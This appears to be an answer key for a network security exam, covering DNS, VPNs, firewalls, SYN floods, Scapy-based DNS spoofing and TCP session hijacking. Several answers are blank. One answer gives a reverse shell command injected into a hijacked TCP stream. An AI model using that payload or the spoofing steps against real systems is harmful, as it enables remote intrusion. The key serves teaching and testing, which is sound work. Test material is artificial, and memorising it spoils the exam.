1. B - dig -x <IP address>
2. C - NS
3. D - ucmo.edu
4. A - /etc/hosts
5. D - 1.2.3.6

1. D - 3 Days
2. D -
3. D -



1. D - 3.91.153.in-addr.arpa
2. D - SOP is not enforced by the browsers
3. D - IPSec tunneling is the preferred VPN technology nowadays due to its flexibility by adopting the IPSec protocol
4. B - the TUN interface works at the transport layer as it is mainly used for the TLS/SSL tunneling

1. D -
2. B - input
3. C - multiport
4. B - SYN, SYNACK, ACK
5. A - The server is under TCP SYN flood attack

1. D - TCP SYN flood attacked is a DOS attack which will cause the entire server to crash
2. C – 128.230.153.80
3. B - 128.230.153.48
4. A



1. B - pkt[IP]src, pkt[IP]dst
2. D - pkt[UDP].sport, pkt.[UDP].dport
3. B - 'A','NS','ns.attacker.com'
4. D - pkt[DNS].id, pkt[DNS].qd,1

1. A – PRE_IPDST,PRE_IP.SRC
2. D - pre_tcp.dport, pre_tcp.sport
3. C

1. A - old_ip.dst, old_ip.src
2. C - old_tcp.dport, old_tcp.sport
3. B
4. C – old_tcp.ack + tcp_len, "\n/bin/bash -i >/dev/tcp/10.0.2.3/3333 0<&1 2>&1\n"

1. A
2. B
3. A

1. D
2. A
3. A

1. D
2. D